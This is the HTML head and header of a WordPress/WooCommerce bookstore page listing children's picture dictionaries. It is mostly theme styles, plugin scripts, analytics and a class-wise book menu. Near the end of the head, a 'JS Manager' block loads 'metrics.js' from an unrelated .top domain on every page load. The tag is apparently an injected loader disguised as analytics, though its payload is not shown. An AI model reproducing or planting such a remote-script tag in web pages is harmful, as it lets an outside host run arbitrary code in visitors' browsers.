li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-picture-dictionary-for-children term-713 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
